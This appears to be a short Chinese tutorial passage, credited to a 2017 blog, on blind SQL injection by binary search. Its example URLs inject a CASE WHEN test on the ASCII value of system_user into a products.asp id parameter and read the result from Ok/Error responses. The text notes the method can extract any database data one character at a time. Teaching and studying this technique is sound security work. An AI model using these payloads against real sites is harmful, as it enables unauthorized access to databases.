 http://www.victim.com/products.asp?id=12/(case+when+(ascii(substring
(select+system_user),1,1))+>+64)+then+1+else+0+end) ---> Ok
http://www.victim.com/products.asp?id=12/(case+when+(ascii(substring
(select+system_user),1,1))+>+128)+then+1+else+0+end) ---> Error
http://www.victim.com/products.asp?id=12/(case+when+(ascii(substring
(select+system_user),1,1))+>+96)+then+1+else+0+end) ---> Ok
<etc.>
二分查找将不断进行，直到找到字符 a(ASCII：97或 0x61)为止。重复执行该过程就可以寻
找第二个字符，依此类推。可以使用该方法从数据库提取任意数据。不难发现，使用该技术提
取任何合理数量的信息时均需要发送大量请求。虽然有些免费的工具可以将该过程自动化，但
我们还是不推荐使用该方法来提取大量的数据(比如整个数据库)。
Troy , 2017/11/26 星期日 20:29:40
图片来自：www.tr0y.wang